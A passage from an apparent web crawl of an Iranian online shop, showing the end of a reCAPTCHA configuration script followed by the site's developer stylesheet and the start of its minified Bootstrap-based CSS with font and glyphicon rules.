43CucOiw4VlXy/Cq8KjAMKdw6tHJsOtwoghwqjCp8KjIsKdw7UJw7A3Q8O8cVLCh8KtwpQJw7TCn8Ksw7rDgcOaTi7DjMKVYh7CnVbDtEDDjsKHwqhwO8OOCztrJFREPW9uw7/CnSlbw6fDkmLCtMO3woETwonDqU4ieiXDgG5mH2vDn28zw4QYWhbCp8Oiw6jCkDZQwrduw77Do8OdwpvCl0XDscO4wp4Nw6HCvcO7ScOGMhQPw58pHMK9YMK2TyBOeMK5wp/CtyTDoVpIw7pALMKfw7XDt8Ocw6MfTcOow4zCpmXCk3dIA2oDw7l6DHnDscO5w75XFy1GeWsywrpSw7o8MMKyFm5qwq1nw6ZtQTzDrcOxwpl2w7/[base64]/DhcKew5ktDS/DpMK5wqEwTC7CicOBIsOFE8OKw7cLwrQ7bTTDjMOjM8OvO8OzE27DsnYPw5nCssOSEkDCsFTCrShEw7PCoywYPMOWPsORwpjCplgww4zDikPDqDvClmLDsAjCsDbDmsOOwpgLQsK1b3jDrz3CnsOvRcKMZH/Dv0/CgXXDrQ7Cj8OiJQN1wp1zw4rDjsO/w4HDumXCvcObw6vClsO9eDHCvCzDocKzGcK6dMOKV8KlZMKBw47Dp8OZw59rXUbCvQPCncODasKmw7bCuMOBIlkmA8K8w6hfQF0KwplAGxHCiMO9OMKQwp8cK8Kgw6Mzw5nDucK8w5rDpMOlwpXCpMKMaGLCqyIBwrTCiDXCk3rCjsKeP8OUw7YkdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,469],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://hajibadoomi.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22sQPzmHSRauHKVMEnLmZrWjWuG2HDNANqORZG23LOFy8\\u003d\x22,0,0,null,1,1767751032029,0,0,[255],null,[168,180,127,75],\x22RC-XQ3dalU-9cyTOw\x22,null,null,null,null,null,\x220dAFcWeA5aI62euqbsAJp-bqhCN5zAxFSxDZF7F2y5KGPJ57bk2H-DWDyuTEnKTUCVNzkCyv3ADbRFXrSDYLCU5O2H0Tnr-9MraQ\x22,1767833832129]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hajibadoomi.com/assets/7f88c8b4/developer/css/developer.css?21.13.29
body_size: 1207
content:
img{height:auto}.modal-login-signup-tpl-ew12 .container{padding:0;width:auto!important}.modal-login-signup-tpl-ew12 .precord-tpl-m7 .inprcrd-m7{padding:15px}.modal-login-signup-tpl-ew12 .precord-tpl-m7 .logo-ctn-m7{display:none}.modal-login-signup-tpl-ew12 .precord-tpl-m7 .loform-m7{padding-top:30px;padding-bottom:70px}.cover-loader-ew12{visibility:hidden;opacity:0;-o-transition:all .5s ease-out 0s;z-index:10;background-color:#fff;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out;position:absolute}.cover-loader-ew12.show{visibility:visible;opacity:.8;-o-transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out;inset:0}.cover-loader-ew12 .in-cover-loader-ew12 img{width:100px;height:100px;position:absolute;top:50%;transform:translateY(-50%)}.cover-category-loader-ew12{visibility:hidden;opacity:0;-o-transition:all .5s ease-out 0s;z-index:10;background-color:#fff;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out;position:absolute}.cover-category-loader-ew12.show{visibility:visible;opacity:.8;-o-transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out;inset:0}.js-pclitmls{position:relative}.precord-tpl-m7 .formus-tpl-m7{position:static!important;transform:translate(0)!important}@media (width<=991px){.mpslider-tpl-n5 .mpsctn-n5 .items-m7 .itm-n5 .img-n5{background-position:100%!important}}@media only screen and (width>=992px){.mcontsec-tpl-m7 .bmapitm-m7.style-temporary-ew12{top:222px!important}.mcontsec-tpl-m7 .cdes-m7.style-temporary-ew12{max-width:566px}.contitm-tpl-m7 .incont-m7.style-temporary-ew12{font-size:15px;font-weight:200;line-height:27px}}.loader-ellips{width:4em;height:1em;margin:10px auto;font-size:20px;position:relative}.loader-ellips__dot{background:#555;border-radius:.5em;width:1em;height:1em;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite;display:block;position:absolute}.loader-ellips__dot:first-child,.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:1.5em}.loader-ellips__dot:nth-child(4){left:3em}@keyframes reveal{0%{transform:scale(.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translate(1.5em)}}.loader-ellips__dot:first-child{animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.timer-tpl-m7 .btn-resend{pointer-events:none;color:#5b5b5b8a}.timer-tpl-m7 .bxtimr-m7{color:#5b5b5b8a}.timer-tpl-m7.fnsh-ew12 .bxtimr-m7{color:#333}.timer-tpl-m7.fnsh-ew12 .btn-resend{pointer-events:auto;color:#333}.inputs-t.hlg-m7{border-radius:20px!important;height:78px!important;padding:15px 20px!important;font-size:1.5625rem!important;font-weight:500!important}.inputs-t.code-m7{direction:ltr;text-align:center!important;letter-spacing:17px!important;font-size:1.875rem!important}.bxcode-m7.nobg-m7{border:unset!important;background-color:inherit!important;padding:0!important}.js-modal-email .js-form-change-username-email,.js-modal-mobile .js-form-change-username-mobile{margin-bottom:30px!important}.prct-p-m7 .mblprccart-ew12{z-index:9998;background-color:#fff;border-radius:13px;max-width:320px;padding:12px 15px 8px;position:fixed;bottom:0;left:0;overflow:hidden;box-shadow:0 -5px 27px #0003}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7{margin-bottom:0}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7 .ptx-m7{float:left;margin-top:0;margin-bottom:5px}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7 .ptx-m7 .intx-m7{color:#acacac;font-size:13px}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7 .prcunt-tpl-n5{float:none}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7 .prcunt-tpl-n5 .new-n5 .dgt-n5{font-size:16px}.prct-p-m7 .mblprccart-ew12 .prc-ew12 .pisumprc-m7 .prcunt-tpl-n5 .new-n5 .tx-n5{font-size:13px}.prct-p-m7 .mblprccart-ew12 .btn-ew12 .ctn-m7{text-align:right}.mblprccart-ew12 .btn-ew12 .btn-t{min-width:135px;padding-top:15px;padding-bottom:15px}.otcl-ew12{cursor:pointer;width:auto;display:inline-block}@media only screen and (width>=992px){.loader-ellips{display:none}}@media only screen and (width>=768px){.mblprccart-ew12{display:none}}.seccllps-tpl-m7 .para-more-m7 .static-s1{margin:0 auto;display:block}.bictn-n5 button.js-discount-remove{display:none}.bictn-n5 button.js-discount-submit,.bictn-n5.js-discount-disable button.js-discount-remove{display:block}.bictn-n5.js-discount-disable button.js-discount-submit{display:none}.btn-t.mainbtn-n5.bg-remove{background-color:#ff5f61}.eanjoman-ew12{max-width:115px}

--- FILE ---
content_type: text/css
request_url: https://hajibadoomi.com/assets/7f88c8b4/css/styles.min.css?21.13.29
body_size: 141279
content:
@charset "UTF-8";@font-face{font-family:"Glyphicons Halflings";src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype") , url(../fonts/glyphicons-halflings-regular.woff2) format("woff2") , url(../fonts/glyphicons-halflings-regular.woff) format("woff") , url(../fonts/glyphicons-halflings-regular.ttf) format("truetype") , url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}@font-face{font-family:custome-fonts;src:url(../fonts/nyn05.eot?6d329dd8f29f523132e24c59206bbe12);src:url(../fonts/nyn05.eot?6d329dd8f29f523132e24c59206bbe12#iefix) format("embedded-opentype") , url(../fonts/nyn05.woff2?6d329dd8f29f523132e24c59206bbe12) format("woff2") , url(../fonts/nyn05.woff?6d329dd8f29f523132e24c59206bbe12) format("woff");font-weight:400;font-style:normal}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}@font-face{font-family:IRANSans;font-style:normal;font-weight:700;src:url(../fonts/IRANSansWeb\(FaNum\)_Bold.eot);src:url(../fonts/IRANSansWeb\(FaNum\)_Bold.eot?#iefix) format("embedded-opentype") , url(../fonts/IRANSansWeb\(FaNum\)_Bold.woff2) format("woff2") , url(../fonts/IRANSansWeb\(FaNum\)_Bold.woff) format("woff")}@font-face{font-family:IRANSans;font-style:normal;font-weight:500;src:url(../fonts/IRANSansWeb\(FaNum\)_Medium.eot);src:url(../fonts/IRANSansWeb\(FaNum\)_Medium.eot?#iefix) format("embedded-opentype") , url(../fonts/IRANSansWeb\(FaNum\)_Medium.woff2) format("woff2") , url(../fonts/IRANSansWeb\(FaNum\)_Medium.woff) format("woff")}@font-face{font-family:IRANSans;font-style:normal;font-weight:400;src:url(../fonts/IRANSansWeb\(FaNum\).eot);src:url(../fonts/IRANSansWeb\(FaNum\).eot?#iefix) format("embedded-opentype") , url(../fonts/IRANSansWeb\(FaNum\).woff2) format("woff2") , url(../fonts/IRANSansWeb\(FaNum\).woff) format("woff")}@font-face{font-family:IRANSans;font-style:normal;font-weight:300;src:url(../fonts/IRANSansWeb\(FaNum\)_Light.eot);src:url(../fonts/IRANSansWeb\(FaNum\)_Light.eot?#iefix) format("embedded-opentype") , url(../fonts/IRANSansWeb\(FaNum\)_Light.woff2) format("woff2") , url(../fonts/IRANSansWeb\(FaNum\)_Light.woff) format("woff")}@font-face{font-family:IRANSans;font-style:normal;font-weight:200;src:url(../fonts/IRANSansWeb\(FaNum\)_UltraLight.eot);src:url(../fonts/IRANSansWeb\(FaNum\)_UltraLight.eot?#iefix) format("embedded-opentype") , url(../fonts/IRANSansWeb\(FaNum\)_UltraLight.woff2) format("woff2") , url(../fonts/IRANSansWeb\(FaNum\)_UltraLight.woff) format("woff")}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 